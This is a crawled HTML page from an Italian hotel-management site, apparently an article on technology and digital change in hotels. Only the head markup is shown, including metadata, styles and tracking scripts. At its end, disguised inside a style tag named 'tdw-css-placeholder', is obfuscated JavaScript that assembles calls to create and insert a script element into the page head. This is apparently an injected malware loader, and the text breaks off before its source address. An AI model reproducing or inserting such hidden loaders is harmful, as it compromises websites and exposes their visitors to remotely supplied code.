

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/
body_size: 23728
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Tecnologia ed hotel: rivoluzione digitale nel mondo alberghiero</title><meta name="description" content="Hotel e tecnologia vanno di pari passo, specialmente con l&#039;avvento della rivoluzione digitale assistiamo a dei veri e propri cambiamenti"><link rel=canonical href=https://www.direzionehotel.it/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Tecnologia ed hotel: rivoluzione digitale nel mondo alberghiero"><meta property="og:description" content="Hotel e tecnologia vanno di pari passo, specialmente con l&#039;avvento della rivoluzione digitale assistiamo a dei veri e propri cambiamenti"><meta property="og:url" content="https://www.direzionehotel.it/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2021-11-18T08:59:02+00:00"><meta property="article:modified_time" content="2021-12-09T11:51:31+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280.jpg"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="895"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Grazia Botta"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Grazia Botta"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="3 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/#article","isPartOf":{"@id":"https://www.direzionehotel.it/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/"},"author":{"name":"Grazia Botta","@id":"https://www.direzionehotel.it/#/schema/person/1c9a747389368c54619050401defd7ee"},"headline":"Tecnologia ed hotel: rivoluzione digitale nel mondo alberghiero","datePublished":"2021-11-18T08:59:02+00:00","dateModified":"2021-12-09T11:51:31+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/"},"wordCount":523,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280.jpg","keywords":["albergo","hotel","marketingalberghiero","rivoluzione digitale","tecnologia"],"articleSection":["Consulenza alberghiera","In evidenza","Istruzioni di lavoro","News Ultime Notizie","Ristorante Gestione","Studi di settore"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/","url":"https://www.direzionehotel.it/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/","name":"Tecnologia ed hotel: rivoluzione digitale nel mondo alberghiero","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280.jpg","datePublished":"2021-11-18T08:59:02+00:00","dateModified":"2021-12-09T11:51:31+00:00","description":"Hotel e tecnologia vanno di pari passo, specialmente con l'avvento della rivoluzione digitale assistiamo a dei veri e propri cambiamenti","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280.jpg","width":1280,"height":895,"caption":"hotel e tecnologia"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/1c9a747389368c54619050401defd7ee","name":"Grazia Botta","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f02964c0acc820ca1cf691bca3674f79913553903d49ca683b1e3a689649d803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f02964c0acc820ca1cf691bca3674f79913553903d49ca683b1e3a689649d803?s=96&d=mm&r=g","caption":"Grazia Botta"},"sameAs":["https://www.direzionehotel.it"],"url":"https://www.direzionehotel.it/author/grazia/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ftecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ftecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/10666><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=10666'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="44d125164b";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/consulenza-alberghiera/","name":"Consulenza alberghiera"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/","name":"Tecnologia ed hotel: rivoluzione digitale nel mondo alberghiero"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var 